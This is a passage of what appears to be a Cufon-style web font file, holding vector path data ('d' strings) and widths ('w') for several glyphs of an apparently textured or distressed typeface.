2v0,-1,-1,-2,-2,-2xm36,-181v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm91,-181v0,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm70,-180r0,1r0,-1xm56,-179v-2,-1,-6,3,-2,2v1,-1,2,-1,2,-2xm26,-179v0,5,0,9,5,9v-1,-3,-2,-7,-5,-9xm79,-177v-1,0,-2,-2,-2,0r2,0xm57,-170v3,-2,2,-8,-1,-4xm17,-171v0,-2,-1,-5,2,-4xm92,-172v0,-1,-1,-2,-2,-1xm103,-174v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm105,-168v6,0,8,-9,2,-4v-1,1,-2,3,-2,4xm40,-171v-1,-2,-2,-3,-2,1xm67,-172r0,2v1,-1,1,-1,0,-2xm71,-170v2,3,7,6,7,0r-7,0xm40,-165v0,-1,-3,-3,-2,0r2,0xm99,-151v3,2,-3,8,0,11v1,-11,11,-7,13,-9v-12,-1,-1,-23,-18,-10v-4,-5,-11,0,-11,6v2,-2,5,-3,4,2v-1,3,-6,8,2,7v1,-5,6,-5,10,-7xm57,-163v-2,4,0,11,0,17v1,-4,2,-13,0,-17xm72,-162v0,2,3,6,2,1xm102,-156v1,-2,2,-2,3,0v0,1,-3,1,-3,0xm74,-155v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm47,-152v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm65,-150v-2,0,-1,2,-1,3v1,-1,1,-2,1,-3xm39,-149v1,0,1,1,2,1v-1,-1,-1,-1,-2,-1xm26,-148r0,-1r0,1xm25,-148r-1,3v1,-1,1,-2,1,-3xm57,-143v0,7,-2,14,0,20v0,-7,2,-14,0,-20xm65,-143v-3,-1,-4,4,-2,5v2,0,1,-4,2,-5xm38,-143v-3,-1,-5,5,-3,6v2,-2,2,-4,3,-6xm107,-142v-3,4,4,11,3,3xm98,-138v-1,0,-6,1,-2,1v1,0,2,0,2,-1xm25,-137r-1,2v0,0,1,-1,1,-2xm37,-134v-1,5,4,14,2,8v0,-3,1,-8,-2,-8xm46,-131v0,-4,-2,-2,-2,0r2,0xm65,-131v0,-1,-3,-3,-2,0r2,0xm127,-132v-4,-2,-6,0,-3,3v1,-1,3,-1,3,-3xm111,-130v-2,-3,-7,1,-4,2v2,3,4,2,4,-2xm75,-124v0,-2,-4,-6,0,-6r0,6xm95,-128v6,2,9,7,16,8v-4,-4,-9,-7,-16,-8xm61,-128v-1,2,4,4,3,1v-1,0,-2,-1,-3,-1xm138,-117v1,-6,-10,-12,-5,-4v1,2,3,3,5,4xm27,-121v0,1,1,2,3,3v0,-2,0,-4,-3,-3xm115,-119v4,1,7,5,11,3v-1,-3,-6,-3,-11,-3xm65,-114v-1,-4,-4,-5,-4,0r4,0xm59,-118v-4,0,-6,12,-2,14v0,-5,4,-6,7,-8v-4,1,-6,0,-5,-6xm69,-116v-2,0,-2,0,-2,2v0,0,0,1,1,1xm138,-112v-1,-1,-4,-2,-4,0r4,0xm41,-108v1,-2,-3,-6,-3,-2v0,1,1,2,3,2xm74,-109v0,1,2,3,0,4r0,-4xm47,-107v1,1,1,2,2,3v0,-1,0,-3,-2,-3xm64,-92v1,-6,-1,-20,-3,-10v1,3,-1,9,3,10xm107,-105v5,7,25,3,31,5v-8,-5,-18,-7,-31,-5xm35,-98v1,-4,-1,-6,-3,-3v1,1,0,4,3,3xm24,-86v2,-9,-6,-21,-4,-11v1,4,0,10,4,11xm68,-102v-1,0,-2,3,0,3r0,-3xm44,-98v0,-2,-3,-1,-4,-1v0,2,3,3,4,1xm28,-99v0,0,0,1,1,1v0,0,0,-1,-1,-1xm58,-97v-2,0,-1,5,0,6r0,-6xm37,-88v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm58,-85v-1,-2,-1,-2,-2,0r2,0xm25,-69v4,-5,-4,-24,-5,-6v3,1,4,3,5,6xm52,-84v-3,-1,-4,2,-2,3xm39,-81r0,-1r0,1xm28,-80v0,1,1,3,3,3v0,-2,-1,-3,-3,-3xm113,-80r3,1xm42,-75v0,-5,-7,-2,-8,0v3,-1,6,-1,8,0xm153,-75v-2,-3,-6,-2,-9,0v2,3,7,2,9,0xm161,-77v-3,0,-1,1,-1,1xm48,-76v-3,-1,-2,2,-1,2xm32,-73v-1,0,-3,2,-1,2xm54,-73v-2,0,-1,1,0,2r0,-2xm47,-66v-1,-2,-1,0,-2,1v1,0,1,-1,2,-1xm27,-66v-2,5,-3,8,-1,13v8,-1,-1,-6,1,-13xm38,-65v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm163,-65v0,3,5,5,4,0r-4,0xm154,-63v-2,0,-4,0,-3,3v2,0,4,0,3,-3xm70,-59v0,-1,-1,-3,1,-3v0,1,-1,2,-1,3xm147,-59v0,-1,-4,-3,-3,0r3,0xm138,-61v-1,1,-1,2,-1,3v1,-1,3,-1,1,-3xm122,-59v0,0,0,1,1,1v0,0,0,-1,-1,-1xm43,-47v0,-1,1,-3,2,-1xm156,-48v-1,3,3,4,3,1xm164,-46v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm67,-40v-1,-4,3,-9,4,-4v-1,1,-1,5,-4,4xm48,-42v-1,-4,2,-3,4,-1xm32,-43v1,1,1,1,2,0r-2,0","w":194},{"d":"108,-174v2,-6,5,1,9,1v-17,-20,-6,-57,-8,-94v4,0,7,-5,1,-2v1,-7,-1,-15,1,-20v7,6,15,27,21,12v-8,1,-13,-8,-17,-13v19,0,40,-5,33,24v-5,0,-8,2,-7,8v3,-9,14,-5,14,4v-5,-2,-8,10,-12,4r3,-1v-2,-4,-8,-5,-9,0v5,13,21,16,23,32v-9,4,-26,-6,-19,8v6,2,7,3,13,2v-3,4,6,7,3,12r4,-3r-1,91v-1,-2,-2,-4,-5,-2v22,56,-52,92,-107,65v-19,-1,-34,-23,-36,-41v3,-1,10,-2,4,-3v-9,2,-9,-5,-8,-13v3,4,8,4,7,-4v0,-1,1,-2,2,-3v7,11,-8,14,4,18v0,13,19,6,4,17v16,-3,24,-37,43,-14v21,10,40,-3,44,-18v-1,0,-3,-1,-4,-2r0,-65xm161,-290v2,12,-6,18,-3,23v6,-1,2,7,3,11v-5,-9,-13,-17,-10,-34r10,0xm128,-288v-3,-1,-2,2,-3,4v2,0,4,-1,3,-4xm154,-287r0,4r3,-1v0,-2,-1,-3,-3,-3xm142,-284r1,2v0,-1,0,-2,-1,-2xm158,-281r0,2v1,-1,1,-1,0,-2xm135,-270v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm141,-265v-1,-6,-11,3,-5,1xm116,-266v-3,-1,-2,3,-2,5xm125,-263v-1,-2,-6,1,-6,4v2,3,6,-1,6,-4xm135,-258v-1,0,-3,3,-1,3xm161,-249v2,13,-4,28,-5,7v-1,-4,3,-6,5,-7xm131,-247r1,0r-1,0xm120,-245v0,2,3,1,5,1xm130,-243v-3,-1,-3,1,-2,3v2,1,2,-1,2,-3xm148,-223v1,-3,-1,-9,-2,-3v1,1,1,2,2,3xm152,-229r0,2v1,-1,1,-1,0,-2xm138,-229r5,6v0,-3,-1,-6,-5,-6xm137,-225v-2,-1,-2,1,-2,3v3,1,4,-1,2,-3xm155,-224v-2,-1,-4,3,-2,3v1,-1,2,-2,2,-3xm125,-214v-3,-2,-4,0,-4,3xm129,-214v1,0,1,1,2,1v-1,-1,-1,-1,-2,-1xm134,-214v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm117,-213r-1,0r1,0xm116,-209v-1,-2,-1,0,-2,1xm127,-210v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm136,-210r0,2v1,-1,1,-1,0,-2xm120,-195v-2,0,-1,2,0,3r0,-3xm113,-193v1,7,-2,17,8,11v-2,-1,-5,-1,-5,-5v2,2,4,0,4,-2v-3,-1,-4,-2,-7,-4xm125,-191v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm130,-186r0,1r0,-1xm127,-179v0,-2,-3,-6,-2,0r2,0xm155,-179v0,0,-1,-2,-1,0r1,0xm154,-167v-1,-1,-2,-2,-2,1xm135,-164v-1,-2,-2,-3,-2,0r2,0xm155,-163v-2,2,-5,3,-5,6v3,-1,4,-3,5,-6xm123,-161v0,1,1,3,1,4v0,-1,-1,-3,-1,-4xm113,-158v-1,1,-1,2,0,3v1,-1,1,-2,0,-3xm143,-153v0,1,-2,3,0,3v1,0,2,-3,0,-3xm155,-153v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm139,-147v-1,-1,-4,-2,-3,1xm155,-143v-1,-5,-3,-4,-2,0r2,0xm118,-145v0,2,3,4,2,0r-2,0xm131,-142v0,0,-2,0,-2,1v1,0,2,0,2,-1xm145,-139v0,-1,-1,-4,-1,-1v0,0,0,1,1,1xm142,-137v0,1,-2,3,0,3r0,-3xm124,-133v0,0,-3,2,-1,2xm127,-127v-1,-1,-2,-3,-2,0r2,0xm146,-128v-4,0,-5,3,-8,0v0,3,5,4,8,2r0,-2xm49,-124v-1,-6,9,-5,13,-3v-1,12,6,30,-13,27v-1,-4,7,-13,-2,-18v6,9,-1,20,-12,17v0,-8,-1,-19,6,-9v-3,-14,1,-20,11,-10v1,-3,-1,-3,-3,-4xm24,-113v-3,-10,-8,3,-13,0v-1,2,1,8,-3,7r0,-21v2,1,1,9,4,6v-1,-4,1,-6,5,-5v-1,3,1,8,3,5v1,-2,0,-6,4,-6r0,14xm119,-127v0,0,0,1,1,1xm29,-112v1,-7,-3,-15,3,-14v-1,5,1,12,-3,14xm131,-126v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm125,-120v4,-7,-3,-6,-2,-1xm139,-122v-3,-1,-6,4,-2,3v1,-1,2,-2,2,-3xm152,-120v-4,1,-11,0,-8,5v3,0,6,-2,8,-5xm126,-116v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm60,-112v-2,-1,-2,-1,-2,2v2,0,1,-1,2,-2xm153,-110v-1,-1,-4,-3,-3,0r3,0xm29,-106v-1,-3,-1,-5,3,-3v1,3,-2,2,-3,3xm159,-109v1,0,2,1,2,3v-2,1,-2,-1,-2,-3xm40,-104v2,0,6,-4,1,-4xm157,-101v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm140,-96v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm122,-92v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm54,-86v0,-4,-3,-8,-2,0r2,0xm47,-86v1,-2,-2,-4,-3,-2v1,1,2,2,3,2xm37,-86v-1,-1,-2,-2,1,-2v0,1,-1,1,-1,2xm109,-87v-8,3,-8,17,-6,22v7,-3,4,-11,6,-22xm139,-85v0,4,2,6,3,1xm53,-79v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm37,-73v2,0,4,0,3,-3v-2,0,-4,0,-3,3xm142,-73v-1,3,2,5,6,4v-3,-1,-4,-2,-6,-4xm25,-70v-2,-1,-2,-1,-2,2v2,0,1,-1,2,-2xm56,-68v0,-1,-3,-3,-2,0r2,0xm73,-68v-3,-3,-8,2,-3,2v1,0,2,-1,3,-2xm63,-67v-3,0,-4,4,-1,4v0,-1,1,-3,1,-4xm57,-56v-2,-13,-16,1,-25,-8v3,11,15,8,25,8xm107,-62v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm128,-58v0,-4,-1,-3,-1,0r1,0xm103,-55v-1,-1,-1,-3,-1,0r1,0xm91,-56v1,1,0,4,2,4v0,-1,-1,-3,-2,-4xm49,-47v3,-2,10,-1,7,-6v-3,1,-8,1,-7,6xm76,-51v0,2,0,2,2,2v0,-2,0,-2,-2,-2xm62,-48v-2,-1,-2,1,-2,3v1,-1,2,-2,2,-3xm87,-42v0,-2,-2,-1,-2,0r2,0xm81,-41r1,2v0,-1,0,-2,-1,-2","w":163},{"d":"82,-243v-1,3,-3,8,2,7v-1,-5,0,-7,7,-6v3,14,-6,22,-12,9v-1,-9,-2,-17,7,-16v-1,-8,1,-5,4,-1v1,-13,-10,-2,-10,-13v-10,-3,-8,-20,-7,-31v62,-2,124,3,115,72v8,65,-34,87,-96,83v-4,28,0,65,-1,97r-69,0v2,-9,-5,-27,5,-28r0,3v8,-18,-5,-45,13,-54v-9,9,-12,2,-10,-10v-3,-13,-3,-36,2,-47v2,3,2,4,6,5v-17,-23,-5,-56,-9,-93v11,1,-5,-16,4,-23v3,7,17,27,20,12v-2,-3,-8,5,-7,-4v-3,-2,-14,-7,-8,-11v8,2,21,-2,30,1v1,8,8,24,-4,26v0,3,-4,6,0,7v0,-7,9,-8,11,0v2,6,-6,9,-11,10v4,-3,1,-6,-2,-8v-10,14,17,20,19,36v-8,5,-25,-4,-19,10v7,0,7,2,14,1v-1,2,-2,2,-2,5v12,-3,-3,12,11,5v-2,-4,0,-7,3,-9v5,2,4,9,3,14v-2,-1,-4,-1,-3,2v6,3,5,6,12,-1r-1,5v3,-2,4,-5,9,-5v0,11,1,24,8,30v-7,-13,13,-22,2,-30v1,8,-4,8,-5,16v-6,1,-2,-7,-3,-11v2,-2,0,-8,7,-6v14,-13,12,-45,-6,-51v-1,-7,-3,-14,7,-14v-5,-2,-5,-8,-2,-13v-5,8,-11,15,-8,28v-5,2,-6,-6,-9,-3v0,1,2,4,-1,3v-3,-2,-8,-8,-7,1v-2,-5,-6,3,-9,0xm50,-288v0,0,-5,5,-1,4v0,-1,1,-3,1,-4xm75,-287v-1,4,1,4,4,3v0,-2,-2,-3,-4,-3xm91,-287v-3,-1,-3,5,-2,6v2,-1,2,-4,2,-6xm65,-284v-3,0,-2,1,-1,2xm111,-283v-3,0,-4,1,-1,2v1,-1,1,-1,1,-2xm80,-281v0,1,0,2,1,2v0,0,0,-2,-1,-2xm85,-270v-2,-5,-6,-10,-7,0v4,1,1,6,7,0xm88,-277r-1,1v1,0,1,0,1,-1xm110,-271v1,-4,-3,-4,-3,-1v-1,3,3,3,3,1xm94,-272v-3,-1,-6,4,-2,3v1,-1,2,-2,2,-3xm57,-270v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm62,-265v-2,-3,-8,-2,-7,2xm36,-261v1,0,2,-6,-1,-5v0,2,0,4,1,5xm86,-264v-1,-2,-3,-2,-3,1xm91,-265r1,0r-1,0xm40,-261v6,9,11,-8,1,-1v0,0,-1,0,-1,1xm100,-263v0,0,-5,4,-1,3xm56,-258v-1,0,-3,4,0,3r0,-3xm104,-258v-1,0,-1,1,-1,2xm120,-252v-1,-4,-9,-6,-5,0v4,0,3,4,3,8v2,-4,7,-5,2,-8xm98,-252v-1,-1,-5,-5,-4,0r4,0xm103,-254v0,2,0,3,1,4v0,-2,0,-3,-1,-4xm52,-247r1,1v0,0,0,-1,-1,-1xm42,-245v1,0,2,1,4,1xm51,-243v-4,-1,-3,2,-2,4v2,0,2,-2,2,-4xm69,-223v3,-2,-1,-9,-2,-3xm74,-227r-1,0r1,0xm60,-229v2,3,5,9,4,1xm56,-225v0,2,0,4,3,3v0,-2,-1,-2,-3,-3xm76,-224v-2,0,-4,4,-1,3v1,-1,1,-2,1,-3xm83,-220v2,0,6,-3,6,1v-2,1,-5,1,-6,-1xm133,-220v-1,0,-1,1,-1,2v0,0,1,-1,1,-2xm47,-214v-3,-2,-4,0,-4,3xm50,-214r2,1v0,-1,-1,-1,-2,-1xm56,-214v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm35,-213r3,0r-3,0xm37,-208v-1,-2,-1,-2,-2,0r2,0xm49,-210v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm59,-208v0,-2,-3,-3,-2,0r2,0xm162,-206v0,1,-2,1,-2,2v1,-1,2,-1,2,-2xm86,-197v-3,0,-4,6,-1,8xm42,-195v-3,-1,-2,2,-1,3xm34,-193v3,6,-4,17,9,12v-2,-1,-8,-3,-5,-6v2,3,4,2,3,-2v-5,1,-4,-3,-7,-4xm46,-191v0,1,1,2,1,3v0,-1,0,-2,-1,-3xm88,-187r0,10v2,-1,2,-8,0,-10xm52,-185v-1,-1,-1,-1,-2,0r2,0xm103,-182v1,-1,1,-5,-1,-3xm83,-185v-2,-1,-2,1,-2,3v1,0,2,-2,2,-3xm97,-184v-3,-1,-3,1,-3,4v3,1,2,-2,3,-4xm46,-182v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm75,-180v0,0,0,1,1,1v0,0,0,-1,-1,-1xm81,-176v0,3,5,12,4,2v-1,-1,-2,-2,-4,-2xm97,-175r0,4v4,0,3,-3,0,-4xm75,-167v-1,-2,-1,0,-2,1xm110,-164v-2,-2,-4,-2,-3,2v0,1,1,2,2,2v0,-1,1,-2,1,-4xm54,-166v1,1,1,4,2,2v-1,-1,-1,-2,-2,-2xm90,-166v0,4,5,6,4,0r-4,0xm79,-165v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm77,-162v-2,1,-9,3,-6,6xm44,-161v0,1,1,3,2,4xm34,-158r0,3v1,-1,1,-2,0,-3xm81,-139v5,-1,5,-18,9,-8v1,-3,-5,-13,-7,-3xm111,-154v-3,-1,-4,2,-2,4xm66,-152v-1,1,-5,2,-1,2xm78,-153v-2,0,-2,1,-1,2v1,0,1,-1,1,-2xm60,-146v0,-1,-3,-3,-2,0r2,0xm74,-147v-1,4,3,5,2,1xm41,-145v-2,0,-1,2,0,3r0,-3xm52,-142v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm65,-142v0,1,0,2,1,3xm63,-137v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm81,-137r-1,21v1,-5,6,-16,1,-21xm47,-134v-5,0,-4,4,-7,6v3,-1,5,-4,7,-6xm49,-129r0,-1r0,1xm64,-128v0,2,2,3,4,4v-1,-2,-2,-3,-4,-4xm71,-124v0,1,1,3,3,3v0,-1,-1,-2,-3,-3xm64,-117v0,-7,-1,-5,-2,0v0,5,-6,13,-1,16v1,-5,4,-9,3,-16xm46,-121v1,3,-3,9,1,9v0,0,3,-8,-1,-9xm86,-120v-2,0,-1,1,0,2r0,-2xm78,-110v0,2,1,4,3,5v0,-2,-1,-4,-3,-5xm39,-105v-1,-6,-2,-4,-3,0r3,0xm44,-108v0,2,-1,5,1,5v0,-2,0,-4,-1,-5xm34,-104v0,1,-3,4,-1,4v1,-1,3,-3,1,-4xm78,-101v2,-1,1,-2,-1,-2v0,1,1,1,1,2xm73,-101v-3,-1,-7,2,-3,4xm64,-99v-10,0,-15,8,-1,4xm78,-99v-4,-1,-2,3,-2,5xm33,-86v5,-1,15,-11,8,-5v-5,-1,-7,1,-8,5xm70,-91v-1,-3,-1,-3,-3,-1v0,2,2,4,3,1xm48,-91v1,-3,-1,-3,-3,-2xm81,-93v0,2,2,4,5,3v-1,-2,-2,-3,-5,-3xm62,-92v-2,1,-1,5,0,1r0,-1xm48,-88v0,2,-1,6,1,7v0,-3,0,-6,-1,-7xm40,-85v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm69,-84v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm36,-78v3,3,-1,10,1,12v2,-3,4,-10,-1,-12xm76,-76v0,-2,-3,-3,-2,0r2,0xm62,-75v0,4,3,6,6,4v-1,-2,-4,-4,-6,-4xm55,-70v-1,1,-3,1,-1,2v1,0,1,-1,1,-2xm61,-68v-1,2,1,5,1,1xm58,-65v0,0,-3,2,-1,2xm34,-52v1,-3,-1,-3,-3,-2v0,2,1,4,3,2","w":195},{"d":"43,-64v-10,-6,11,-24,8,-29v-8,2,-12,9,-11,20v-6,1,-3,-3,-3,-7r-25,8v0,-6,8,-4,7,-12v3,-1,9,1,9,-3v-7,3,-12,-5,-15,2r-1,-207v15,-6,0,20,13,15v0,0,-7,-15,6,-15r16,0v-3,13,13,8,16,17v-12,6,-24,23,-5,25v7,1,8,12,4,17v-5,-1,-5,-8,-10,-5v4,5,14,5,15,13v-3,0,-6,-1,-9,-1v6,4,10,12,10,23v-10,-7,-13,4,-4,5v6,2,6,15,-2,15v1,1,2,2,2,3v-14,2,-6,19,-5,31v-8,2,-4,-6,-10,-7v1,8,9,9,6,19v9,0,7,-10,12,-15v-3,19,2,26,2,54v3,4,27,-2,16,5v-10,1,-26,-1,-20,11v-4,7,3,8,2,13v-13,2,-4,-21,-18,-14v0,3,8,3,5,7v-3,-1,-7,1,-4,4v2,0,5,-1,4,2v-6,-1,-10,-4,-11,6xm43,-280v-3,0,-5,1,-5,4v2,-1,6,0,5,-4xm47,-273v-2,0,-7,2,-3,2v1,0,2,-1,3,-2xm21,-273v-1,4,4,7,4,1v-1,0,-3,-1,-4,-1xm60,-270v1,1,2,3,2,4v-1,-1,-2,-3,-2,-4xm42,-261v0,1,-1,1,-1,2v1,-1,1,-1,1,-2xm60,-261v2,0,4,0,3,3v-2,0,-3,-1,-3,-3xm55,-258v1,1,1,2,2,3v-2,0,-2,-2,-2,-3xm61,-251v-1,-2,1,-2,3,-2v1,2,-1,2,-3,2xm37,-249v-2,0,-1,1,0,2r0,-2xm52,-248v0,3,6,9,5,1xm66,-230v0,-2,0,-4,2,-3v-1,1,-1,2,-2,3xm39,-230r-2,1xm44,-224v-1,-2,-6,-3,-5,1xm47,-224v1,0,1,2,2,2v-1,-1,-1,-2,-2,-2xm41,-218v1,1,2,2,4,2v-1,-1,-2,-2,-4,-2xm61,-215v0,1,3,3,2,0r-2,0xm38,-214v-1,6,6,9,8,3v-4,2,-6,-1,-8,-3xm44,-194v4,-10,-11,-12,-3,-5xm54,-199v1,-5,-6,-4,-8,-2v2,2,4,2,8,2xm63,-191v0,-3,-5,-5,-4,0r4,0xm46,-186v-1,-3,-3,-4,-3,1v2,6,6,16,6,4xm57,-182v-1,0,-1,0,-1,1v1,-1,1,0,1,-1xm51,-171v-3,-2,-5,0,-4,4v2,0,4,-2,4,-4xm26,-167v-1,-5,-3,-4,-2,0r2,0xm68,-161v-1,-1,-5,-6,0,-5r0,5xm51,-163v-2,-1,-5,-2,-4,2v2,2,3,0,4,-2xm24,-161v-1,4,1,6,4,7v-1,-3,-1,-5,-4,-7xm64,-157v1,-1,1,-4,4,-3v1,5,-1,7,-4,3xm42,-153v-5,-1,-4,3,-4,7v0,2,5,5,4,0r0,-7xm23,-151v2,4,6,22,9,10v0,-6,-2,-11,-9,-10xm53,-127v2,-3,0,-7,-3,-4v2,4,1,9,2,11v1,-2,1,-5,1,-7xm60,-129v0,1,2,1,3,2v0,-1,-2,-1,-3,-2xm29,-128v0,2,1,4,4,5v0,-3,0,-6,-4,-5xm65,-122v-3,-1,-5,1,-4,4v3,1,5,-1,4,-4xm31,-121v0,2,2,2,4,2v-1,-1,-2,-2,-4,-2xm54,-118v6,4,0,17,10,14v1,-9,-2,-14,-10,-14xm19,-110v0,2,1,2,2,1v0,-1,-1,-1,-2,-1xm30,-106v-1,4,-1,8,3,9v-1,-3,0,-7,-3,-9xm20,-93v2,2,3,-3,5,-5v-2,-2,-4,2,-5,5xm49,-99v-3,-1,-5,2,-1,2xm128,-76v19,3,-2,-22,15,-21v-4,8,7,10,4,22v-6,0,-16,5,-19,-1xm158,-73v-9,-5,-10,-25,6,-23v3,14,-9,13,-1,22xm130,-95v2,0,3,2,4,3v-2,0,-3,-1,-4,-3xm111,-83v1,-3,-1,-3,-4,-3v-1,-3,3,-3,6,-3r-1,-5v9,1,7,6,17,10v-6,4,-16,3,-23,7v0,-2,-2,-6,0,-7v2,0,3,1,5,1xm31,-92v-1,4,-2,7,3,6v1,-2,1,-6,-3,-6xm83,-83v4,8,-8,14,-10,11v-4,-21,20,-22,29,-10v-1,5,-11,14,-17,6v5,0,1,-4,0,-6xm69,-88v0,-2,0,-4,2,-3v0,2,0,4,-2,3xm69,-85v2,1,3,5,0,4r0,-4xm12,-85v1,1,2,3,2,5v-1,-1,-2,-3,-2,-5xm95,-79v0,1,1,3,2,4v0,-1,-1,-3,-2,-4xm110,-76r4,0v-1,3,-2,2,-4,0xm118,-70v0,-3,5,-5,6,-1xm25,-70v5,-2,11,1,8,5v-3,-1,-7,-1,-8,-5xm43,-59v10,-3,20,28,26,4v-3,-8,15,5,6,-8v4,-8,13,2,19,4v-5,-1,-7,5,-5,8v9,4,7,-17,11,-6v6,-1,1,7,6,8v6,-17,14,-4,24,-8v1,-5,0,-10,4,-13v3,3,5,11,10,9r0,-7v10,-1,5,14,14,5v5,5,3,-4,6,-6r0,28r-152,-1r0,-19v6,3,8,21,12,2v6,0,15,5,20,3xm99,-62v-2,-1,-8,-8,0,-6r0,6xm91,-66v-4,2,-9,-2,-1,-1v1,0,1,0,1,1xm30,-62v1,-3,4,-1,4,1v-1,2,-4,0,-4,-1xm35,-53v0,1,0,2,1,2v0,-1,0,-1,-1,-2","w":169},{"d":"68,-250v8,7,2,13,-6,16v2,-2,1,-7,-2,-8v-10,12,15,19,18,33v-6,6,-26,-5,-18,9v6,-2,4,6,12,1v-3,6,7,5,2,12v8,0,6,-7,10,-11v5,4,2,12,0,16r2,-1v-1,13,12,-7,8,4v3,-1,4,-4,9,-4v0,12,1,22,7,28v-7,-11,11,-21,2,-28v-1,5,-1,11,-7,14v1,-6,-4,-18,6,-16v14,-11,11,-42,-6,-47v-1,-7,-2,-13,7,-13v-6,-3,-4,-6,-2,-12v-7,5,-9,14,-7,26v-4,0,-7,-5,-9,-3v0,1,2,4,-1,3v-5,-9,-7,3,-15,1v-2,10,1,5,4,1v4,-1,6,-1,5,4v0,11,-8,15,-12,4v-4,-12,5,-14,9,-20v0,2,-1,5,2,4v-4,-11,-24,-14,-16,-41v89,-19,134,50,96,126v-15,17,-53,20,-78,19v-4,26,0,61,-1,91r-65,0v0,-8,-2,-32,5,-23v5,-13,1,-31,4,-45v3,-1,6,-3,7,-6v-5,4,-10,6,-9,-5v1,-16,-3,-35,2,-48r6,5v-14,-19,-6,-55,-8,-88v10,1,-4,-16,4,-21v3,8,11,9,13,18v3,-1,6,-5,4,-8v-5,4,-15,-8,-13,-13r28,0v2,10,6,23,-5,28v0,2,0,4,1,4v0,-4,3,-6,7,-6xm48,-272v0,0,-5,4,-1,3v0,-1,1,-2,1,-3xm72,-271v0,2,0,4,3,3v0,-2,-1,-3,-3,-3xm86,-271v-2,0,-3,6,0,5r0,-5xm62,-268v-2,0,0,0,0,1r0,-1xm104,-265v2,-2,1,-4,-2,-3v0,1,1,2,2,3xm76,-265v0,1,0,1,1,1xm81,-255v-1,-2,-1,-10,-6,-6v-1,5,4,6,0,8v0,0,5,1,6,-2xm84,-262r-1,1v1,0,1,0,1,-1xm104,-257v1,-3,-3,-3,-3,-1v0,3,2,3,3,1xm89,-258v-3,0,-3,2,-3,4v2,0,3,-2,3,-4xm55,-256v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm60,-251v-2,-3,-7,-2,-7,2xm36,-247v0,-2,1,-6,-2,-5v0,3,0,5,2,5xm82,-250v-1,-2,-2,-3,-2,1xm86,-251v0,0,1,2,1,0r-1,0xm45,-249v-2,-2,-8,1,-5,5v2,0,5,-2,5,-5xm95,-249v0,0,-5,4,-1,3xm53,-245v0,0,-3,5,1,4v0,-2,0,-3,-1,-4xm98,-245r0,2v1,-1,1,-1,0,-2xm114,-239v-1,-3,-9,-5,-5,0v4,0,3,4,3,8v2,-3,5,-5,2,-8xm93,-239v-1,-2,-4,-5,-3,0r3,0xm99,-240v-1,0,-1,1,-1,2xm50,-234r1,0r-1,0xm40,-232v1,0,3,1,4,1xm49,-230v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm65,-217v-3,3,2,7,2,2v0,-1,-1,-1,-2,-2xm71,-215v0,-1,-1,-3,-1,-1xm57,-217r5,5v0,-3,-2,-5,-5,-5xm57,-210v0,-2,-4,-6,-3,-1xm73,-212v-2,-2,-3,1,-3,3v1,-1,3,-1,3,-3xm80,-209v4,-3,6,2,2,3v-1,0,-2,-2,-2,-3xm125,-209r0,2v2,0,1,-2,0,-2xm45,-203v-2,-1,-4,-1,-3,3v1,-1,3,-1,3,-3xm49,-203r1,1v0,0,0,-1,-1,-1xm54,-203v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm34,-202r3,0r-3,0xm36,-198v-1,-1,-1,-1,-2,0r2,0xm47,-199v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm56,-198r-1,0r1,0xm153,-196v0,1,-1,1,-1,2v1,0,1,-1,1,-2xm82,-187v-4,0,-4,5,-1,7xm40,-185v-2,0,-1,2,0,3r0,-3xm33,-183v3,5,-1,6,1,13v10,-2,2,-4,3,-8v1,1,1,2,2,2v2,-5,-3,-4,-6,-7xm44,-181v0,1,1,1,1,2v0,-1,0,-1,-1,-2xm84,-178r0,10v2,-1,2,-8,0,-10xm50,-176v0,0,-1,-2,-1,0r1,0xm98,-173v1,-1,1,-5,-1,-3xm79,-176v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm92,-175v-3,-1,-2,2,-2,4v2,0,1,-3,2,-4xm44,-174v0,1,1,3,2,4v0,-1,-1,-3,-2,-4xm72,-171v0,0,0,1,1,1v0,0,0,-1,-1,-1xm77,-167v2,3,5,11,4,2v-1,-1,-2,-2,-4,-2xm92,-167v-1,3,1,6,3,3v-1,-1,-1,-3,-3,-3xm72,-159v-1,-1,-2,-2,-2,1xm104,-152v2,-5,-5,-7,-2,-2v0,1,1,2,2,2xm52,-158v1,1,0,2,2,2v-1,-1,-1,-2,-2,-2xm86,-158v0,2,1,3,3,3v0,-2,0,-4,-3,-3xm76,-157v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm73,-155v-2,1,-8,4,-5,6xm43,-153v0,1,0,2,1,3xm34,-150v-1,0,-1,1,-1,2xm78,-133v2,-7,9,-11,3,-16v-1,5,-3,9,-3,16xm105,-147v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm62,-146v0,1,-2,3,0,3v1,-1,1,-2,0,-3xm75,-146v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm58,